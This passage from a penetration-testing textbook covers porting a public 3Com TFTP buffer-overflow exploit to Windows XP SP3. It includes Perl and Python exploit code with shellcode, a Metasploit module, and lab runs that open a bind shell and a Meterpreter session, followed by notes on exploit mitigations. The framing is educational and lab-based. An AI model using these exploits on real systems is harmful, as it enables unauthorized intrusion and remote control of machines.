# Credits : Liu Qixu is credited with the discovery of this vulnerability.
# Reference : http://www.securityfocus.com/bid/21301
# Date : 27-02-2007
# Tested on Windows 2000 SP4 Server English ❷
# Windows 2000 SP4 Professional English
# You can replace shellcode with your favourite one :
# Buffer overflow exists in transporting mode name of TFTP server.
# So here you go.
# Buffer = "\x00\x02" + "filename" + "\x00" + nop sled + Shellcode + JUMP
+ "\x00";
# This was written for educational purpose. Use it at your own risk. Author will not
be
# responsible for any damage.
#===============================================================
use IO::Socket;
if(!($ARGV[1]))
{
print "\n3COM Tftp long transport name exploit\n";
print "\tCoded by Umesh wanve\n\n";
print "Use: 3com_tftp.pl <host> <port>\n\n";
exit;
}
$target = IO::Socket::INET->new(Proto=>'udp',
                              PeerAddr=>$ARGV[0],
                              PeerPort=>$ARGV[1])
```

```
or die "Cannot connect to $ARGV[0] on port $ARGV[1]";
# win32_bind - EXITFUNC=seh LPORT=4444 Size=344 Encoder=PexFnstenvSub
http://metasploit.com
my($shellcode)= ❸
"\x31\xc9\x83\xe9\xb0\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\x48".
"\xc8\xb3\x54\x83\xeb\xfc\xe2\xf4\xb4\xa2\x58\x19\xa0\x31\x4c\xab".
"\xb7\xa8\x38\x38\x6c\xec\x38\x11\x74\x43\xcf\x51\x30\xc9\x5c\xdf".
--snip--
"\xc3\x9f\x4f\xd7\x8c\xac\x4c\x82\x1a\x37\x63\x3c\xb8\x42\xb7\x0b".
"\x1b\x37\x65\xab\x98\xc8\xb3\x54";
print "++ Building Malicious Packet .....\n";
$nop="\x90" x 129;
$jmp_2000 = "\x0e\x08\xe5\x77"; \odot# jmp esi user32.dll windows 2000 sp4 english
$exploit = "\x00\x02";❺ #write request (header)
$exploit=$exploit."A"; #file name
$exploit=$exploit."\x00"; #Start of transporting name
$exploit=$exploit.$nop;❻ #nop sled to land into shellcode
$exploit=$exploit.$shellcode;❼ #our Hell code
$exploit=$exploit.$jmp_2000;❽ #jump to shellcode
$exploit=$exploit."\x00"; #end of TS mode name
print $target $exploit; #Attack on victim
print "++ Exploit packet sent ...\n";
print "++ Done.\n";
print "++ Telnet to 4444 on victim's machine \dots\n";
sleep(2);
close($target);
exit;
#----------------------------------------------------------------------------------
# milw0rm.com [2007-02-28]
```
This exploit is written in Perl ❶. To use public exploits, you will need basic reading knowledge in a number of languages. Additionally, this exploit targets Windows 2000 SP4  $\bullet$ , whereas our target is Windows XP SP3. We will need to make some changes to port this exploit to our platform.

The shellcode included with this exploit claims to have been generated using Metasploit and to open a bind shell on port 4444  $\Theta$ .

#### **NOTE**

No offense intended to the original author of this exploit, but in a public exploit, always be wary of anything you can't read. Additionally, be aware that the included shellcode may not work for your environment. For example, it may be a reverse shell headed to a static IP address and port. Therefore, it is good practice to use Msfvenom to generate new, trustworthy shellcode before running any public exploit.

Reading through the exploit, we see that the author creates a TFTP packet similar to the one we created in our fuzzing example earlier in the chapter  $\bigcirc$ . The Mode field is filled with a NOP sled of 129 characters  $\bigcirc$ , 344 bytes of shellcode  $\bullet$ , and the four-byte return address  $\bullet$  (in this case, a JMP ESI instruction) to redirect execution to the attacker-controlled ESI register ❹.

#### **NOTE**

A *NOP sled* is a series of no operating instructions (\x90 in hex) that do nothing and move on. They are typically used to pad exploits. Exploit developers can just redirect execution to somewhere in the NOP sled, and execution will just "slide" down the NOP sled, doing nothing, until it reaches the shellcode. However, we have learned that we can be more precise with our exploits, and we usually don't need NOP sleds at all.

The command for the variable  $\frac{1}{2}$  mp\_2000  $\bigoplus$  tells us that the exploit uses a JMP ESI instruction in *USER32.dll* on Windows 2000 SP4 English.

#### **Finding a Return Address**

Because we are using a different platform, the memory location (0x77E5080E) of this JMP ESI instruction may be different. *USER32.dll* is a component of the Windows operating system. Windows XP does not use ASLR, discussed later in this chapter, so *USER32.dll* is loaded into the same memory location on all Windows XP SP3 English platforms.

We have taken advantage of static DLL locations in our previous exploit exercises. We need not have a copy of 3Com TFTP running to find the memory locations of instructions in Windows components. For example, as shown in [Figure](#page-539-0) 19-4, from debugging War-FTP, we can search for a JMP ESI instruction in *USER32.dll*. (It is a good idea to stick with the DLL noted in the original exploit if we don't have a copy of the program. We can't be sure the program loads *MSVCRT.dll*, for example.)

Of course, in our case, we have 3Com TFTP locally, but if we didn't have access to the app, we could use Mona to look for JMP instructions inside a specific module. For example, we could look for instances of JMP ESI (or the equivalent) with the command ! mona jmp - r esi - m user 32, as shown in [Figure](#page-539-0) 19-4.

<span id="page-539-0"></span>

And we find a JMP ESI instruction at the memory address 7E45AE4E in *USER32.dll* on Windows XP SP3. If we change the jmp\_2000 variable to this value in little-endian format, this exploit should work for our platform.

```
$jmp_2000 = "\x4E\xAE\x45\x7E";
```
#### **Replacing Shellcode**

As noted earlier, we also need to replace the shellcode with code generated by Msfvenom. We can use a bind shell or any Windows payload that will fit in 344 + 129 bytes (the included shellcode plus the NOP sled). The only bad character we need to avoid this time is the null byte. Tell Msfvenom to output the payload in Perl format so we can easily add it to our exploit.
in Perl format so we can easily add it to our exploit.

```
root@kali:~# msfvenom -p windows/shell_bind_tcp -b '\x00' -s 473 -f perl
```
#### **Editing the Exploit**

Our generated shellcode from Msfvenom is 368 bytes, whereas the original shellcode in the public exploit was 344 bytes. Now make the changes to the original exploit code shown in [Example](#page-540-0) 19-6. We delete the NOP sled and pad our exploit string with 105 bytes after the shellcode, so our return address still ends up hijacking EIP.

<span id="page-540-0"></span>*Example 19-6. The ported exploit*

#!/usr/bin/perl -w #=============================================================== # 3Com TFTP Service <= 2.0.1 (Long Transporting Mode) Overflow Perl Exploit # By Umesh Wanve (umesh\_345@yahoo.com) #======================== # Credits : Liu Qixu is credited with the discovery of this vulnerability. # Reference : http://www.securityfocus.com/bid/21301 # Date : 27-02-2007 # Tested on Windows XP SP3 # You can replace shellcode with your favourite one : # Buffer overflow exists in transporting mode name of TFTP server. # So here you go. # Buffer = "\x00\x02" + "filename" + "\x00" + nop sled + Shellcode + JUMP + "\x00"; # This was written for educational purpose. Use it at your own risk. Author will not be responsible for any damage. #=============================================================== use IO::Socket; if(!(\$ARGV[1])) { print "\n3COM Tftp long transport name exploit\n"; print "\tCoded by Umesh wanve\n\n"; print "Use: 3com\_tftp.pl <host> <port>\n\n"; exit; } \$target = IO::Socket::INET->new(Proto=>'udp', PeerAddr=>\$ARGV[0], PeerPort=>\$ARGV[1]) or die "Cannot connect to \$ARGV[0] on port \$ARGV[1]";  $my(5\text{shellcode}) = ①$ "\xda\xc5\xd9\x74\x24\xf4\x5f\xb8\xd4\x9d\x5d\x7a\x29\xc9" .

```
--snip--
"\x27\x92\x07\x7e";
print "++ Building Malicious Packet .....\n";
$padding="A" x 105; ❷
$jmp_xp = "\x4E\xAE\x45\x7E";❸# jmp esi user32.dll windows xp sp3 english
$exploit = "\x00\x02"; #write request (header)
$exploit=$exploit."A"; #file name
$exploit=$exploit."\x00"; #Start of transporting name
$exploit=$exploit.$shellcode; #shellcode
$exploit=$exploit.$padding; #padding
$exploit=$exploit.$jmp_xp; #jump to shellcode
$exploit=$exploit."\x00"; #end of TS mode name
print $target $exploit; extending the state of the state of victim
print "++ Exploit packet sent ...\n";
print "++ Done.\n";
print "++ Telnet to 4444 on victim's machine \dots\n";
sleep(2);
close($target);
exit;
#-------------------------------------------------------------------------------------
---------
# milw0rm.com [2007-02-28]
```
Our ported exploit will look like [Example](#page-540-0) 19-6, with the shellcode  $\bullet$ , padding ❷, and return address ❸ adjusted to meet our needs.

If you've done everything correctly, when you run the ported exploit, a bind shell with System privileges will open on TCP port 4444, as shown in [Example](#page-541-0) 19-7.

<span id="page-541-0"></span>*Example 19-7. Running the ported exploit*

```
root@kali:~# ./exploitdbexploit.pl 192.168.20.10 69
++ Building Malicious Packet .....
++ Exploit packet sent ...
++ Done.
++ Telnet to 4444 on victim's machine ....
root@kali:~# nc 192.168.20.10 4444
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
```

```
C:\WINDOWS\system32>
```
# **Writing Metasploit Modules**

Throughout this book we have leveraged many Metasploit modules for

information gathering, exploitation, post exploitation, and so on. As new vulnerabilities are discovered, Metasploit modules are written for these issues, often by members of the security community like you. Additionally, as new post-exploitation or information-gathering techniques are implemented by researchers, they are often ported into Metasploit modules. In this section, we will look at the basics of writing our own Metasploit exploit module.

**NOTE**

Metasploit modules are written in Ruby.

The best way to write a Metasploit module is to start with a similar existing module or skeleton and, similar to what we did in the previous section, port the exploit to meet our needs. Let's begin with an existing Metasploit TFTP exploit module and port the 3Com TFTP stack-based buffer overflow that we left as an exercise earlier in this chapter. Of course, a Metasploit module already exists for this vulnerability, but it would be too easy to use it as a base module.

To see all the exploits for Windows TFTP servers, view the contents of */usr/share/metasploit-framework/modules/exploits/windows/tftp* in Kali.

We'll start with the module *futuresoft\_transfermode.rb*. This module (shown in [Example](#page-542-0) 19-8) exploits a similar issue: a buffer overflow in the transfer mode field of another piece of TFTP software. We will adapt it for our 3Com TFTP exploit module.

<span id="page-542-0"></span>*Example 19-8. Metasploit module example*

```
root@kali:/usr/share/metasploit-framework/modules/exploits/windows/tftp# cat
futuresoft_transfermode.rb
##
# This module requires Metasploit: http//metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote ❶
 Rank = AverageRanking
 include Msf::Exploit::Remote::Udp ❷
```

```
include Msf::Exploit::Remote::Seh
def initialize(info = \{\})
  super(update_info(info,
    'Name' => 'FutureSoft TFTP Server 2000 Transfer-Mode Overflow',
    'Description' => %q{
        This module exploits a stack buffer overflow in the FutureSoft TFTP Server
      2000 product. By sending an overly long transfer-mode string, we were able
      to overwrite both the SEH and the saved EIP. A subsequent write-exception
      that will occur allows the transferring of execution to our shellcode
      via the overwritten SEH. This module has been tested against Windows
      2000 Professional and for some reason does not seem to work against
      Windows 2000 Server (could not trigger the overflow at all).
    },
    'Author' \qquad \qquad \Rightarrow \quad 'MC',
    'References' =>
     \lceil['CVE', '2005-1812'],
        ['OSVDB', '16954'],
        ['BID', '13821'],
        ['URL', 'http://www.security.org.sg/vuln/tftp2000-1001.html'],
      ],
    'DefaultOptions' =>
      {
        'EXITFUNC' => 'process',
      },
    'Payload' =>
      {
        'Space' => 350, \Theta'BadChars' => "\x00", \bullet'StackAdjustment' => -3500, \Theta},
    'Platform' => 'win',
    'Targets' \Rightarrow \bullet\lceil['Windows 2000 Pro English ALL', { 'Ret' => 0x75022ac4} ], # ws2help.dll
        ['Windows XP Pro SP0/SP1 English', { 'Ret' => 0x71aa32ad} ], # ws2help.dll
        ['Windows NT SP5/SP6a English', { 'Ret' => 0x776a1799} ], # ws2help.dll
        ['Windows 2003 Server English', { 'Ret' => 0x7ffc0638} ], # PEB return
      ],
    'Privileged' => true,
    'DisclosureDate' => 'May 31 2005'))
  register_options(
    \lceilOpt::RPORT(69) ❼
```

```
], self.class)
 end ❽
 def exploit
    connect_udp❾
    print_status("Trying target #{target.name}...")
    splot = "\x00\x01" + rand_test_english(14, payload_baddchars) + "\x00"sploit += rand_text_english(167, payload_badchars)
    seh = generate_seh_payload(target.ret)
    splot[157, seh.length] = sehsplot + = "x00"udp_sock.put(sploit) \Phihandler
   disconnect_udp
 end
end
```
In the class definition  $\bullet$ , as well as the include statements  $\bullet$ , the author of this module tells Metasploit which mixins, or libraries, the module will inherit constructs from. This is a remote exploit over UDP that uses an SEH overwrite attack.

In the Payload section  $\bigcirc$ , we tell Metasploit how many bytes we have available in the attack string for the payload. We also list the bad characters that need to be avoided **4.** The StackAd justment option **6** tells Metasploit to move ESP to the beginning of the payload to make more room on the stack for the payload to do its work without overwriting itself.

In the Targets section  $\bigcirc$ , the author lists all the targets that Metasploit can attack together with their relevant return addresses. (Note that we do not have to write return addresses in little-endian format. We will take care of this later in the module.) In addition to the default options for the *Exploit::Remote::UDP* mixin, the author also registered the RPORT option as 69  $\bullet$ , the default port for TFTP. Many programming languages use brackets to designate blocks such as functions or loops. Python uses indentation, and Ruby (the language used here) uses the word end  $\bigcirc$  to designate the end of a block.

The *Exploit::Remote::UDP* mixin does all the work of setting up a UDP socket

for us. All we need to do is call the function connect\_udp  $\bigcirc$ . (You'll find the details of connect\_udp and other *Exploit::Remote::UDP* methods at */usr/share/metasploit-framework/lib/msf/core/exploit/udp.rb* in Kali.)

The author then tells Metasploit how to create the exploit string. After the exploit string is built, the author uses the  $\mathsf{udp\_sock}.\mathsf{put}$  method  $\mathsf{\textcircled{1}}$  to send it to the vulnerable server.

### **A Similar Exploit String Module**

The example module uses an SEH exploit, whereas our 3Com TFTP exploit uses a saved return pointer, so let's look at the exploit string in another Metasploit TFTP example for help in creating our exploit. Here is the exploit string used in the *exploit/windows/tftp/tftpd32\_long\_filename.rb* module.

```
sploit = "\x00\x01"\bullet + rand_text_english(120, payload_badchars)\bullet + "." +
rand text english(135, payload badchars) + [target.ret].pack('V') <math>\Theta</math> +payload.encoded❹ + "\x00"
```
Recall that the first two bytes of a TFTP packet are the opcode ❶. Here, the packet is telling the TFTP we want to read a file. Next is the filename, *rand\_text\_english(120, payload\_badchars)*. As the module name suggests, rather than writing too much data into the transport mode field, this exploit uses a long filename. The author uses Metasploit's rand\_text\_english function to create a 120-character string that avoids any bad characters by pulling from the BadChar variable earlier in the module ❷. This exploit seems to require a period (.) and then some more random text, after which the return address is added to the string. Metasploit pulls the return address from the ret variable defined earlier in the module.

pack is a Ruby method that turns an array into a binary sequence according to a template. The 'V' template ❸ directs Ruby to pack our return address in littleendian format. Following the return address, the user's chosen payload is encoded and appended to the exploit string, and the payload fills the total space allowed, as defined in the Space variable ❹. A null byte signals the end of the filename field. (Interestingly, the attack string does not even need to finish the TFTP packet to exploit the program, because the mode and final null byte are

not appended to the exploit string.)

### **Porting Our Exploit Code**

Earlier in this chapter, I suggested writing an exploit for the 3Com TFTP server long transport mode vulnerability as an exercise. Your finished exploit should be similar to the code shown in [Example](#page-546-0) 19-9. If you didn't try writing this exploit, you should still be able to sort out how the code works, having worked through the previous examples.

<span id="page-546-0"></span>*Example 19-9. Finished 3Com TFTP Python exploit*

```
#!/usr/bin/python
 import socket
❶ shellcode = ("\x33\xc9\x83\xe9\xb0\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\
 x1d" + "\x4d\x2f\xe8\x83\xeb\xfc\xe2\xf4\xe1\x27\xc4\xa5\xf5\xb4\xd0\x17" +
  --snip--
  "\x4e\xb2\xf9\x17\xcd\x4d\x2f\xe8")
 buffer = shellcode + "A" * 129 + "\xD3\x31\xC1\x77" \odotpacket = "\x00\x02" + "Georgia" + "\x00" + buffer + "\x00"
 s=socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
 s.sendto(packet,('192.168.20.10',69))
 response = s.recvfrom(2048)
 print response
```
Your return address may point to another JMP ESI instruction  $\bigcirc$ , and you may have used a different payload **.** 

Now let's port the Python exploit into Metasploit, changing values in the FutureSoft TFTP example module to fit our needs. We need to make only a few changes to the existing exploit module we discussed previously, as shown in [Example](#page-546-1) 19-10 and [Example](#page-548-0) 19-11.

<span id="page-546-1"></span>*Example 19-10. Edited module, part 1*

```
##
# This module requires Metasploit: http//metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
 Rank = AverageRanking
```

```
include Msf::Exploit::Remote::Udp ❶
 def initialize(info = \{\})super(update_info(info,
      'Name' => '3com TFTP Long Mode Buffer Overflow',
      'Description' => %q{
         This module exploits a buffer overflow in the 3com TFTP version 2.0.1 and
below with
         a long TFTP transport mode field in the TFTP packet.
     },
      'Author' => 'Georgia',
      'References' \Rightarrow @
       \Gamma['CVE', '2006-6183'],
         ['OSVDB', '30759'],
         ['BID', '21301'],
         ['URL', 'http://www.security.org.sg/vuln/tftp2000-1001.html'],
       ],
      'DefaultOptions' =>
       {
         'EXITFUNC' => 'process',
       },
      'Payload' =>
       {
         'space' = > 473, ⑤'BadChars' => "x00",
         'StackAdjustment' => -3500,
       },
      'Platform' => 'win',
      'Targets' =>
       \lceil['Windows XP Pro SP3 English', { 'Ret' => 0x7E45AE4E } ], #JMP ESI
USER32.dll @
       ],
      'Privileged' => true,
      'DefaultTarget' => 0, \Theta'DisclosureDate' => 'Nov 27 2006'))
   register_options(
     \GammaOpt::RPORT(69)
     ], self.class)
 end
```
Because this is a saved return pointer overwrite exploit, we will not need to import the SEH Metasploit mixin; we will only import *Msf::Exploit::Remote::Udp* **●**. Next we change the module's information to match the 3Com TFTP 2.0.1 long transport mode vulnerability to enable Metasploit users to search for our module and verify that they have the correct exploit for the vulnerability. Search vulnerability references online to find the CVE, OSVDB, and BID numbers, and any other relevant links ❷.

Next we change the payload options to match our 3Com exploit. In our Python exploit, we lead with 344 bytes of shellcode, followed by 129 bytes of padding, giving us a total of 473 bytes to work with for the payload. Tell Metasploit to create a 473-byte payload at  $\bigcirc$ . For the target section, our Python exploit covers only one platform, Windows XP Professional SP3 English. If we were submitting our exploit to the Metasploit repositories, we should try to cover as many exploitable targets as possible.

Finally, change the RET to the JMP ESI in *USER32.dll* ❹ from the Python exploit. We've also added the DefaultTarget option to tell Metasploit to use target 0 by default, so the user won't need to set a target before running the module ❺.

The only changes we need to make in the exploit portion of the module are to the exploit string itself, as shown in [Example](#page-548-0) 19-11.

<span id="page-548-0"></span>*Example 19-11. Edited module, part 2*

```
def exploit
    connect_udp
    print_status("Trying target #{target.name}...")
    sploit = "\x00\x02"\bullet + rand text english(7, payload badchars)\bullet + "\x00"\bulletsploit += payload.encoded \bullet + [target.ret].pack('V')\bullet + "\x00"\bulletudp_sock.put(sploit)
    handler
    disconnect_udp
  end
end ❼
```
As in the Python exploit, we start by telling the TFTP server to write to a file ❶. We then use the rand text english function to create a random sevencharacter filename ❷. This method is superior to using static letters as we did in the Python exploit, because anything that is predictable can be used to write signatures for antivirus programs, intrusion-prevention systems, and so on. Next we follow the specification for a TFTP packet with a null byte to finish the filename at  $\bigcirc$ , and then tack on the user's chosen payload  $\bigcirc$  and the return address  $\bigcirc$ . We finish the packet with a null byte, per the TFTP specification  $\bigcirc$ . (After using end to close the exploit function, don't forget to close the module as well at  $\bullet$ .)

We have now written an exploit module for the 3Com TFTP 2.0.1 long transport mode vulnerability. Save the file in

*/root/.msf4/modules/exploits/windows/tftp/myexploit.rb*, and then run the Msftidy tool on the module to verify that it meets the format specifications for Metasploit modules. Make any formatting changes that Msftidy suggests before submitting a module to the Metasploit repository.

```
root@kali:~# cd /usr/share/metasploit-framework/tools/
root@kali:/usr/share/metasploit-framework/tools# ./msftidy.rb
/root/.msf4/modules/exploits/windows/tftp/myexploit.rb
```
#### **NOTE**

From time to time, Metasploit makes changes to its desired syntax, so run msfupdate to get the latest version of Msftidy if you are actually going to submit a module to the repositories. In this case, we don't need to worry about it, and running msfupdate may cause other exercises in the book to break, so I don't recommend it for now.

Restart Msfconsole to load the latest modules, including any in this *.msf4/modules* directory. If you have made any syntax errors, Metasploit will display the details of the modules it was unable to load.

Now use your new exploit module to attack your Windows XP target. As you see in [Example](#page-549-0) 19-12, Metasploit can fit many payloads in 473 characters, including Meterpreter ❶.

<span id="page-549-0"></span>*Example 19-12. Using your module*

```
msf > use windows/tftp/myexploit
msf exploit(myexploit) > show options
Module options (exploit/windows/tftp/myexploit):
```

```
Name Current Setting Required Description
  ---- --------------- -------- -----------
  RHOST WERE MEDIT WAS SERVES The target address
  RPORT 69 yes The target port
Exploit target:
  Id Name
   -- ----
  0 Windows XP Pro SP3 English
msf exploit(myexploit) > set RHOST 192.168.20.10
RHOST => 192.168.20.10
msf exploit(myexploit) > show payloads
--snip--
msf exploit(myexploit) > set payload windows/meterpreter/reverse_tcp❶
payload => windows/meterpreter/reverse_tcp
msf exploit(myexploit) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf exploit(myexploit) > exploit
[*] Started reverse handler on 192.168.20.9:4444
[*] Trying target Windows XP Pro SP3 English...
[*] Sending stage (752128 bytes) to 192.168.20.10
[*] Meterpreter session 1 opened (192.168.20.9:4444 -> 192.168.20.10:4662) at 2015-02-
09 09:28:35 -0500
meterpreter >
```
Now that we've walked through one example of writing a Metasploit module, here's an idea for another. A Metasploit module that can exploit the War-FTP 1.65 USER buffer overflow, found at */usr/share/metasploitframework/modules/exploits/windows/ftp/warftpd\_165\_user.rb*, uses the saved return pointer overwrite technique. Try writing a similar module that uses the SEH overwrite technique we worked through in [Chapter](#page-502-0) 18.

# **Exploitation Mitigation Techniques**

We discussed one exploit mitigation technique, called SafeSEH, in [Chapter](#page-502-0) 18. In typical cat-and-mouse fashion, attackers develop new exploitation techniques while platforms implement mitigation techniques, and then attackers come up with something new. Here we will briefly discuss a few modern exploit mitigation methods. This list is by no means complete, nor is it within the scope

of this book to discuss writing exploits that successfully bypass all these restrictions. There are many advanced exploitation and payload delivery techniques, such as heap sprays and return-oriented programming, beyond those discussed here. Check out my website (*<http://www.bulbsecurity.com/>*) and the Corelan Team's website (*<http://www.corelan.be/>*) for more information on advanced exploit development techniques.

# **Stack Cookies**

Naturally, as buffer overflow exploits became prevalent, developers wanted to stop these sorts of attacks from hijacking execution. One way to do so is by implementing *stack cookies*, also known as *canaries*. At the start of a program, a stack cookie is calculated and added to the *.data* section of memory. Functions that use structures prone to buffer overflows, such as string buffers, grab the canary value from *.data* and push it onto the stack after the saved return address and EBP. Just before a function returns, it checks the value of the canary on the stack against the value in *.data*. If the values don't match, a buffer overflow is detected, and the program is terminated before the attack can hijack execution.

You can use multiple techniques for bypassing stack cookies, such as triggering an SEH overwrite and exception before the vulnerable function returns and hijacking execution before the canary value is checked.

# **Address Space Layout Randomization**

The exploits we have written in this book have relied on certain instructions being at certain memory addresses. For example, in our first War-FTP stackbased buffer overflow example in [Chapter](#page-473-0) 17, we relied on a JMP ESP equivalent instruction in the Windows *MSVCRT.dll* module being at memory address 0x77C35459 on all Windows XP SP3 English systems. In our SEH overwrite example in [Chapter](#page-502-0) 18, we relied on the POP POP RET instructions in War-FTP's *MFC42.dll* module being at memory address 0x5F4580CA. If neither case were true, our entire attack approach would have been undermined, and we would have to find the instructions before we could execute them.

When ASLR is implemented, you can't count on certain instructions being at certain memory addresses. To see ASLR in action, open the Winamp program in

Immunity Debugger on your Windows 7 virtual machine. Note the memory locations of *Winamp.exe* and some Windows DLLs such as *USER32* and *SHELL32*. Now restart the system and try again. You should notice that the locations of the Windows components change at reboot while the location of *Winamp.exe* stays the same. In my case, the first time I looked at Winamp in Immunity Debugger, the memory locations were as follows:

- 00400000 Winamp.exe
- 778B0000 *USER32.dll*
- 76710000 *SHELL32.dll*

After reboot they looked like this:

- 00400000 Winamp.exe
- 770C0000 *USER32.dll*
- 75810000 *SHELL32.dll*

Like SafeSEH, there is no rule in Windows that programs must implement ASLR. Even some Windows applications such as Internet Explorer didn't implement ASLR right away. However, Windows Vista and later shared libraries such as *USER32.dll* and *SHELL32.dll* do use ASLR. If we want to use any code in these libraries, we will not be able to call instructions directly from a static address.

### **Data Execution Prevention**

In the exploits we developed in the past few chapters, we relied on the ability to inject our shellcode into memory somewhere, pass execution to the shellcode, and have the shellcode execute. *Data execution prevention (DEP)* makes this a little harder by designating specific parts of memory as nonexecutable. If an attacker tries to execute code from nonexecutable memory, the attack will fail.

DEP is used in most modern versions of Windows, as well as Linux, Mac OS, and even Android platforms. iOS does not require DEP, as discussed in the next section.

To bypass DEP, attackers typically use a technique called *return-oriented programming (ROP)*. ROP allows attackers to execute specific instructions already included in executable memory. One common technique is to use ROP to create a section of memory that is writable and executable, and then write the payload to this memory segment and execute it.

# **Mandatory Code Signing**

Apple's iOS team takes a different approach to preventing malicious code from executing. All code that executes on an iPhone must be signed by a trusted authority, usually Apple itself. To run an application on an iPhone, developers must submit the code for Apple's review. If Apple determines that their app is not malicious, it is usually approved and the code is signed by Apple.

One common route that malware authors take to bypass detection at install time is downloading new, potentially malicious code at runtime and executing it. However, because all memory pages must be signed by a trusted authority, this sort of attack will fall flat on an iPhone. As soon as the application attempts to run unsigned code, the CPU will reject it, and the application will crash. DEP is not required, because mandatory code signing takes the protection a step further.

Of course, it is possible to write exploits that bypass these restrictions, as with iPhone jailbreaks, but on the latest versions of iOS, a jailbreak is no small feat. Rather than using ROP briefly to create a DEP bypass, with mandatory code signing, the entire payload must be created using ROP.

One mitigation technique alone is not enough to foil the most skilled exploit developers armed with the latest methods. As a result, exploit mitigation techniques are typically chained together to further foil attacks. For example, iOS uses both mandatory code signing and full ASLR. Thus, an attacker has to use ROP for the entire payload, and thanks to ASLR, building a ROP payload is no picnic.

In the previous two chapters, we have covered a solid introduction to exploit development. Building on the skills we discussed, you can move on to more advanced exploitation—even taking out the latest, most secure platforms and programs.

#### **Summary**

In this chapter we looked at a few odds and ends for basic exploit development. We looked at a technique called fuzzing in order to find potential exploitation points. We also looked at working with public exploits and porting them to meet our needs. We replaced the shellcode using Msfvenom and found a return address that works with our platform. Next we looked at porting a completed Python exploit into our first Metasploit module. Starting with a module for a similar issue, we made changes to fit the 3Com TFTP long transport mode buffer overflow vulnerability. Finally, we talked briefly about some of the exploitation mitigation techniques that you will encounter as you continue your study of exploit development.

We are nearing the end of our journey into the basics of penetration testing. Let's finish up with a chapter on assessing the security of mobile devices.

# **Chapter 20. Using the Smartphone Pentest Framework**

*Bring your own device (BYOD)* is a big buzzword in the industry right now. Though we've been bringing our own devices to work in one form or another for years (contractor laptops or that game console someone left connected to the network in the breakroom, for example), mobile devices are now entering the workplace en masse, and it falls to security teams and pentesters to evaluate the security risks of these devices.

In this chapter, we'll focus on tools and attacks for assessing the security of mobile devices. Mobile technology is a rapidly developing field, and though we can cover only the basics here, developing new mobile attacks and postexploitation techniques is an ideal place to start with your own security research. For example, we'll be discussing a tool I created to help pentesters to assess the security posture of mobile devices, the *Smartphone Pentest Framework (SPF)*. After working your way through this book, you will be ready to embark on your own infosec journey and perhaps write a tool of your own.

For most of the examples in this chapter, we'll use the Android platform as a target because, in addition to being the most ubiquitous platform, it also allows you to create emulators on Windows, Linux, and Mac OS platforms. Although we'll focus on Android, we'll also explore an attack on a jailbroken iPhone.

# **Mobile Attack Vectors**

Though mobile devices run operating systems, speak TCP/IP, and access a lot of the same resources that traditional computers do, they also have their own unique features that add new attack vectors and protocols to the mix. Some features have been causing security problems on devices for years, while others such as near field communication, discussed later, are fairly new.

### **Text Messages**

Many mobile devices can send and receive text (SMS) messages. Though limited in size, text messages allow users to communicate almost simultaneously, often replacing email for written communications. SMS opens up a new social-engineering attack vector.

